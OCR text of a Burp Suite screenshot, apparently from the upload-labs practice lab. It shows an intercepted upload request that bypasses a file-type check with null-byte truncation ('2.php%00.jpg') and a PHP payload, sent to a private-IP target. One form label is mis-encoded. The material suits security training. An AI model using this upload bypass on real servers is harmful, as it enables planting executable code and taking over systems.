 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------189351745120600
Content-Length: 329
Connection: close
Referer: http://192.168.100.119/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------189351745120600
Content-Disposition: form-data; name="upload_file"; filename="2.php%00.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------189351745120600
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------189351745120600--
? < + > Type a search term 0 matches